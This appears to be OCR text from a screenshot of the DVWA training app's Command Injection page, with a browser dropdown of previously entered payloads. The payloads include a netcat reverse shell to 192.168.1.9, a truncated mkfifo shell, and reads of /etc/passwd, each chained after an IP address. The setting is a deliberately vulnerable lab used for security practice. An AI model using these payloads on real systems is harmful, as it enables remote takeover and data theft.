 Activities Firefox ESR Aug 3 5:01 PM en
Vulnerability: Command Reverse Shell Cheat Sheet |
127.0.0.1/DVWA/vulnerabilities/exec/
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: medium
Locale: en
PHPIDS: disabled
SQLi DB: mysql
Enter an IP address: 12 Submit
127 && nc -e /bin/sh 192.168.1.9 1234
127.0.0.1 && rm /tmp/f;mkfifo /tmp...
127.0.0.1
127.0.0.1 && cat /etc/passwd
127.0.0.1 && ls
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|...
More
https://www.scri ote-Code-Execution
http://www.ss64.
http://www.ss64.
https://owasp.org/www-community/attacks/Command_Injection
View Source View Help